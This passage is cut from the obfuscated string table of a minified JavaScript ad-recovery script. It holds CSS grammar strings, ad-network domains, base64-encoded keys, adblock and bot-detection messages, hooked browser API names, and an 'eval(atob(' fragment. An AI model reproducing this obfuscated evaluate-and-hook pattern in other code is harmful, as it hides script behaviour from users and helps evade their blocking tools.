line-color\x27>]','<empty\x20string>','none|railed','values','import(\x27','Vertical\x20line\x20is\x20expected','logs-partners.coupang.com','getTargeting','cef','pub_300x250m','Expect\x20a\x20number','geniee','generatedColumn','<declaration-value>?','hasFocus','CSSPrimitiveValue','set\x20','https://onetag-sys.com/prebid-request','[<geometry-box>|no-clip]#','cmVzZXJ2ZWQxSW5wdXQ=','url_','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','_names','declaration','<number>|<percentage>|none','sourceMapURL\x20could\x20not\x20be\x20parsed','silent','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','[restore-rejections]\x20restoreDeferredRejections__nonadblock','attributes','PerformanceResourceTiming','sn_ad_label_','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','dogdrip.net','consumeUntilLeftCurlyBracketOrSemicolon','parentElement','main_richload','osano.com','none|circle|disc|square','reverse','expression','Document_createElement','<number-one-or-greater>','Boolean','media','script-src','[<counter-name>\x20<integer>?]+|none','defineProperties','rest','<composite-style>#','start|end|center|justify|distribute','dotomi.com','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','redirect','dmtkcw==','Yml4cXJod245emptNTRvMTJmZTBz','HTMLIFrameElement_src','<complex-selector>#','contentWindow','mediaText','Navigator','setPrototypeOf','nextCharCode','gpt-adshield','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','CSSStyleDeclaration_cssText','timesofindia.indiatimes.com','acos(\x20<calc-sum>\x20)','thatgossip.com','(-token','auto|thin|none','thenStack','ad.as.amanad.adtdp.com','publift','warn','buzzfeed.com','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','HTMLScriptElement_src','adnami.io','padStart','auto|wrap|nowrap','nearest|up|down|to-zero','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','<style-condition>|<style-feature>','$1\x20\x20\x20','slot_element_id','trident','trimLeft','block','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','isActive','android','`\x20should\x20contain\x20a\x20prelude','OutOfPageFormat','idSubstring','odd','Condition','dvb','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','.umogames.com','\x0a\x20\x20syntax:\x20','result','ad.360yield-basic.com','Window_fetch','append','<angle>|<percentage>','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','content','getElementById','_serializeMappings','[none|<custom-ident>]#','\x22\x20is\x20a\x20required\x20argument.','MessageEvent_source','<url>','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Window_name','cdn.iubenda.com','coupang','gecko/','backgroundImage','cssWideKeywords','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','succeedscene.com','<\x27margin-block-start\x27>','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','ivt','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','svmax','_sources','UNKNOWN','none|text|all|-moz-none','Unsupported\x20version:\x20','smilewanted.com','<dashed-ident>','auto|fixed','generatedLine','https://consent.programme.tv','https://qa.html-load.com','HTMLStyleElement_insertBefore','getSlotElementId','skimresources.com','frameElement','!(function(){','_WEBDRIVER_ELEM_CACHE','adUnits','r\x20script\x20executed\x20more\x20than\x20once','Bad\x20syntax\x20reference:\x20','XMLHttpRequest_response','TkduRThhX3kuRmpZTz00dzNdcDc=','reference','[<length-percentage>|left|center|right]#','normal|[fill||stroke||markers]','onetrust-',']-token','gptFetchSlots','privacy-center.org','auto|<length-percentage>','https://consent.up.welt.de','webDriver','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','\x20\x20\x20\x20','protect','<custom-ident>','matchMedia','Terminate\x20-\x20non-auto-recovery','Module','j7p.jp','normal|text|emoji|unicode','mask','auto|sRGB|linearRGB','w\x20=\x20window.parent;','imasdk.googleapis.com','__as_new_xhr_data','aXJycg==','()\x20=>\x20version','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<alpha-value>','scheme','[diagonal-fractions|stacked-fractions]','element\x20out\x20of\x20viewable\x20window','option\x20path\x20is\x20invalid','\x20used\x20broken\x20syntax\x20definition\x20','<length>|<percentage>|auto','Parse\x20error:\x20','/static/topics/topics_frame.html','arkadium-aps-tagan.adlightning.com','Counter','terms','HTMLAnchorElement_hostname','cdn.optimizely.com','as_console','request_id','unknown','none|<shadow>#','data-stndz-hidden','Exception\x20occurred\x20in\x20hooked\x20property\x20','<pseudo-element-selector>\x20<pseudo-class-selector>*','ad_unit_path','getLocationFromList','onClick','leboncoin.fr','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','scanWord','script','Invalid\x20reserved\x20state:\x20','none|[<number>|<percentage>]{1,3}','domains','load','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','`\x20in\x20`','domain\x20switch:\x20no\x20src\x20attribute','performance','sp.','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','ocelot.studio','setHTMLUnsafe','javascript:','core-ads','RunPerfTest','equals','loc','<\x27margin-inline-end\x27>','.setPAAPIConfigForGPT','from','api.reurl.co.kr','scale','idRegex','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','setAttribute','replaceScriptElementAsync','hbwrapper.com','TypeSelector','Name\x20is\x20expected','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','navigator.plugins\x20is\x20undefined','toggle','skip-node','getTokenStart','dvh','httpEquiv','<mf-name>\x20:\x20<mf-value>','richaudience.com','onLoad','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','function\x20','Element_getElementsByClassName','catch','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','Multiplier','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','https://consent.programme-tv.net','Worker','<font-weight-absolute>{1,2}','captureEvents','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','`\x20structure\x20definition','exportSnapshot','capture','osano-','Terminate\x20-\x20profile\x20not\x20found','checkAtruleDescriptorName','allow-scripts','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','!important','applyRatio','[first|last]?\x20baseline','<\x27height\x27>','91d63f52','handleEvent','economy|exact','bmxvYw==','bored_panda_events','intervalId','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','SharedStorageWorklet','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','<relative-real-selector>#','auth','lookupValue','confirm','MAIN','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','string-token','json','server','SharedWorker','[auto|<length-percentage>]{1,4}','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','localhost|dable\x5c.io','selector','duration','unhandled\x20exception','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','HTMLElement_dataset','[id*=\x22','notebookcheck.com','get','path','auto|after','`,\x20expected\x20`','adshield-native','<integer>','as-tester-handler-added','instance','CefSharp','invalid\x20protect-id\x20key:\x20','onParseError','length','[from-image||<resolution>]&&snap?','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','adWrapper','JSON_stringify','normal|small-caps','__as_xhr_processed','JSON_parse','ADNXSMediation','out_of_page','alert','requestNonPersonalizedAds','ZGdnbg==','from-image|<angle>|[<angle>?\x20flip]','script_version','auto|<\x27border-style\x27>','transferSize','orbidder.otto.de','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','status','adpushup.com','Please\x20enter\x20the\x20password','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','[native\x20code]','shouldRecover','teads','gigacalculator.com','/cou/api_reco.php','_file','<generic>','Unknown\x20at-rule','/analytics?host=','https://static.criteo.net/js/ld/publishertag.prebid.js','aria-label','as_apply','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','allowRunInIframe','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','parentNode','limit','decodeURIComponent','as_location','Range','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','N\x20is\x20expected','leftComparison','urlRegexes','property','protectedHeader','_self','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','cdn.adapex.io','<font-stretch-absolute>{1,2}','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','.source','_skipValidation','[full-width|proportional-width]','scroll(\x20[<axis>||<scroller>]?\x20)','defineSlot','textContent','light|dark|<integer\x20[0,∞]>','s.amazon-adsystem.com','name','_as_injected_functions','document','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<body','modifier','compact','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','Terminate\x20-\x20not\x20apply','return\x20this','http://127.0.0.1','args','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','onerror','https://t.visx.net/ul_cb/hb_post','fill|contain|cover|none|scale-down','bp_','none|vertical-to-horizontal','[<length-percentage>|top|center|bottom]#','includes','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','response','https://content-loader.com','childNodes','trys','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','calc(','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','Type','normal|strong|moderate|none|reduced','attributionSrc','callback','Hex\x20or\x20identifier\x20is\x20expected','`\x20should\x20not\x20contain\x20a\x20prelude','HTMLScriptElement_attributionSrc','rel','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','\x0a\x20\x20\x20value:\x20','IFrame','RegExp_test','shift','auto|<length>','opacity(\x20[<number-percentage>]\x20)','child|young|old','<\x27align-self\x27>\x20<\x27justify-self\x27>?','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','adkernel.com','Google','<family-name>',',\x20height:\x20','rotate(\x20[<angle>|<zero>]\x20)','EventTarget','<masking-mode>#','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','scaleX(\x20[<number>|<percentage>]\x20)','scribens.fr','removeChild','Combinator\x20is\x20expected','auto|inter-character|inter-word|none','decode','adhesion','event_sample_ratio','positions','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','clone','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','parseString','chromium','<hex-color>|<absolute-color-function>|<named-color>|transparent','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','/\x5cr\x5cn/g','<image>|none','bored_panda_script_block_check','https://','onmozfullscreenchange','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','ad-unit','fuse','documentElement','cachedResultIsInAdIframe','navigator.productSub\x20is\x20undefined','chrome','text','1.9.1','form','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','whale','microad.jp','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','<\x27inset-inline\x27>','<html><head><script\x20src=\x22','https://ad-delivery.net/px.gif?ch=1','get\x20','<feature-value-block>+','none|[<svg-length>+]#','responseXML','referrerPolicy','<\x27border-bottom-right-radius\x27>','_phantom','sequentum','appendChild','maxAge','IdSelector','https://fb.html-load.com','PluginArray','decorator','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','stpd.cloud','supplierId','auto|none|text|all','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','getType','Document_referrer','pluginsArray','Unexpected\x20end\x20of\x20input','window.top._df.t','xhr','/translator','option\x20priority\x20is\x20invalid','__selenium_unwrapped','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','YmphM3prZnZxbHRndTVzdzY3OG4=','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','HTMLFormElement_action','normal|<string>','auto|grayscale','inmobi.com','Element_id','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','AnPlusB','revert-layer','__sa_','div','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','HTMLIFrameElement','Apple',';\x20Path=','eatDelim','onmousedown','lookupTypeNonSC','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<counter-style-name>|symbols(\x20)','auto|smooth','em5iZw==','MSG_SYN','<\x27max-width\x27>','_asClickListeners','Destroying\x20blocked\x20slots\x20:\x20','sleipnir/','[normal|small-caps]','Brackets','ayads.co','parse','/runner.html','30EIIOyd','data','normal|light|dark|<palette-identifier>','anymind360.com','navigator.connection.rtt\x20is\x20undefined','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','HTMLAnchorElement_href','doubleverify.com','privacy-mgmt.com','onorientationchange','minutemedia','adthrive','https://prebid.trustedstack.com/rtb/trustedstack','Raw','bnh6bg==','toPrimitive','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','WebGLRenderingContext\x20is\x20null','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','forEachRight','auto|<animateable-feature>#','_generateSourcesContent','XMLHttpRequest_open','cache','DocumentFragment_querySelector','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','as-event-handler-added','{-token','<font-weight-absolute>|bolder|lighter','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','getWindowId','auto|<integer>{1,3}','<ns-prefix>?\x20<ident-token>','trim','deg','(\x5cs|>)','auto|none|preserve-parent-color','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','Invalid\x20mapping:\x20','<easing-function>#','invalid\x20protect-id\x20prefix:\x20','fraudSensorParams','flip-block||flip-inline||flip-start','[auto|<integer>]{1,3}','auto|balance','privacymanager.io','<\x27margin-inline\x27>','Number','secure','ZWhvcg==','Comment','admanmedia.com','ads-twitter.com','stopPropagation','reportToSentry','original','auto|none|antialiased|subpixel-antialiased','Unexpected\x20syntax\x20\x27','MediaSettingsRange','enc_prev_ius','matrix3d(\x20<number>#{16}\x20)','action','String_replace','cWJ1dw==','HTMLLinkElement_as','plugins','noktacom.rtb.monetixads.com','MatchOnceBuffer','window.top.document.domain;','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','geniee-prebid','c3ZtbQ==','Number\x20sign\x20is\x20not\x20allowed','as_json_modifier','<\x27flex-grow\x27>','nightmarejs','bidsBackHandler','none|<custom-ident>+','allowInterstitial','b3V0cHV0','eof','listenerId','asadcdn.com','as_key','ad.doorigo.co.kr','cqi','Element_matches','general-enclosed','break','insertAdjacentElement','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','jg7y.quizlet.com','this.postMessage(...arguments)','clickiocdn.com','<media-in-parens>\x20[and\x20<media-in-parens>]+','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','none|<integer>','class','getEvents','fromSetString','<\x27border-width\x27>','serif|sans-serif|cursive|fantasy|monospace','findWsEnd','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','cdn-exchange.toastoven.net','gpt-adsinteractive','navigator.permissions.query\x20is\x20not\x20a\x20function','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','ad-score.com','hadronid.net','blocked','caption|icon|menu|message-box|small-caption|status-bar','cachedAt','toLog','Profile','else','go.affec.tv','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','script_onerror','<keyframe-block>+','buildID','adingo.jp','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','code','cache_isbot','directives','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','pseudo','tcloaded','https://ap.lijit.com/rtb/bid','addAtrule_','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','integrity','true|false','split','isVisibleNode','fromEntries','enums','option\x20expires\x20is\x20invalid','lookupOffset','normal|auto|<position>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','gwd-','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','yieldlab.net','is_acceptable_ads_blocked','auto|loose|normal|strict|anywhere','selenium','\x22></script></head><body></body></html>','eval(atob(\x27','<frequency>|<percentage>','all','cqw','conative.network','race','[<length>|<percentage>]{1,4}','<number>|left|center|right|leftwards|rightwards','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','gcprivacy.com','ignoreInvalidMapping','contrast(\x20[<number-percentage>]\x20)','<position>#','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','\x20|\x20','getSizes','samesite','none|proximity|mandatory','toJSON','outerWidth','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','https://cdn.privacy-mgmt.com','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','Proxy','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','endsWith','loaded','matcher','<single-animation-iteration-count>#','tagName','cap','wrap|none','<color>+|none','i|s','webkitMediaStream','crios','js-tag.zemanta.com','high','ad.gt','Combinator','find','boolean-expr','false','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','document.documentElement\x20is\x20undefined','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','readable','DOMContentLoaded','target=\x22_top\x22','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','Script','throwError','findIndex','/pagead/drt/ui','in2w_key','bounceexchange.com','x-frame-height','https://07c225f3.online','<number\x20[0,1]>','normal|always','ZmthZA==','ag.dns-finder.com','protectHtml','auto|bullets|numbers|words|spell-out|<counter-style-name>','https://www.google.com','toStringTag','dump','HTMLMediaElement_src','brainlyads.com','cursor','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','http://api.dable.io/widgets/','adDiv','eventType','div\x20{}','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','3873875AoKLmP','<counter-style>|<string>|none','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','auto|<custom-ident>','requestAnimationFrame','attributionsrc=','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','deep','blob:','visible|hidden|clip|scroll|auto','548317BxrmGG','navigator.permissions\x20is\x20undefined','getPrototypeOf','cache_is_blocking_acceptable_ads','https://cmp.computerbild.de','originalUrl','start|end|center|baseline|stretch','defaultPrevented','dable-tdn','1nlsdkf','cancelAnimationFrame','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','https://hbopenbid.pubmatic.com/translator','yellowblue.io','floor','getAdUnitPath','esp.rtbhouse.com','tokenIndex','adjust.com','is_brave','onreadystatechange','Profile\x20is\x20null\x20or\x20undefined','Reflect','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','normal|break-all|keep-all|break-word|auto-phrase','skin_wrapper','no-limit|<integer>','[<length>|<number>]{1,4}','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<attachment>#','cmd','base','_blank','node','AdThrive_','getPropertyValue','windowExternal','$cdc_asdjflasutopfhvcZLmcf','<supports-decl>|<supports-selector-fn>','fetchLater','BotdError','logicieleducatif.fr','Unknown\x20property','.set','ads-','static|relative|absolute|sticky|fixed|-webkit-sticky','themoneytizer.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','cmVzZXJ2ZWQx','Enum','[object\x20Reflect]','releaseEvents','Function.prototype.bind\x20is\x20undefined','jump-start|jump-end|jump-none|jump-both|start|end','[<compound-selector>?\x20<pseudo-compound-selector>*]!','https://googleads.g.doubleclick.net/pagead/ads','tokenCount','freeze','__tcfapi','HTMLAnchorElement_port','AS-ENCODED-VAL','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','cover|contain|entry|exit|entry-crossing|exit-crossing','none|[fill|fill-opacity|stroke|stroke-opacity]#','lines','_grecaptcha_ready',';\x20Priority=Medium','SelectorList','compareByGeneratedPositionsDeflated','done','https://c.html-load.com','adthrive.com','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','svb','errorTrace','__as_rej','trvdp.com','<time>|none|x-weak|weak|medium|strong|x-strong','[[auto|<length-percentage>]{1,2}]#','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','insertAdjacentHTML','Response','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','static-cdn.spot.im','getOutOfPage','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','Function\x20name\x20must\x20be\x20`url`','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','navigator.appVersion\x20is\x20undefined','HTMLMediaElement','center|start|end|flex-start|flex-end','Element_ariaLabel','HTMLMetaElement_content','webdriverio','<paint>','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','GeneralEnclosed','script:','vmin','Object','none|[weight||style||small-caps||position]','timeout','msie','https://cmp.autobild.de','none|forwards|backwards|both','PseudoClassSelector','repeat|no-repeat|space|round','__fr','join','brave','as_inventory_id','htlbid.com','<\x27bottom\x27>','url-token','findLast','slot','pub.network','www.google.com','filter,\x20pointer-events','Unknown\x20context\x20`','<wq-name>|<ns-prefix>?\x20\x27*\x27','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','toUpperCase','rhino','head','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','fonts.googleapis.com','XMLHttpRequest_responseURL','Scope','this.href=\x27https://paid.outbrain.com/network/redir','XMLHttpRequest_send','contents|none','FeatureRange','self','/media/vpaid-display/iframe.html','ad.smaato.net','<\x27border-bottom-left-radius\x27>','forEachToken','getStorageUpdates','NestingSelector','FontFace','https://imasdk.googleapis.com','leader(\x20<leader-type>\x20)','is_blocking_ads','value','size','Window','Field\x20`','</a></span>','<line-width>{1,4}','setSource','eatIdent','v7.3.94','systemLanguage','Element_hasAttribute','auto|both|start|end|maximum|clear','MatchGraph','default|none','[row|column]||dense','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','fetch','INTERSTITIAL','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','script_block_check','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','true','the-ozone-project.com','skipWs','content-box|padding-box|border-box|fill-box|stroke-box|view-box','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','rlh','top|bottom|block-start|block-end|inline-start|inline-end','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','.constructor','polarbyte','getArg','__lastWatirPrompt','rawMessage','CSSStyleSheet','emit','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','argument\x20name\x20is\x20invalid','SYN','version','lookupOffsetNonSC','Identifier\x20is\x20expected','dvi','Equal\x20sign\x20is\x20expected','Hex\x20digit\x20is\x20expected','rad','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','getDomId','<string>\x20[<integer>|on|off]?','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<html><head></head><body></body></html>','installedModules','lvh','placeholder-slot','N3k6eDIxOF1VI05DfW5XYU1Te0w=','ads.linkedin.com','revert','Terminate\x20-\x20as_test\x20is\x20not\x20present','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','read-only|read-write|read-write-plaintext-only','a2Zwdg==','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','onetag-sys.com','player','https://hb.minutemedia-prebid.com/hb-mm-multi','ima://','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','?as-revalidator=','Expect\x20`','optidigital.com','Element','ad-','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','DOMParser','autoRecovery','HTMLElement_innerText','tunebat.com','auto|<position>','item\x20doesn\x27t\x20belong\x20to\x20list','sign(\x20<calc-sum>\x20)','../','/dbm/ad','kumo.network-n.com','normal||[size|inline-size]','ariaL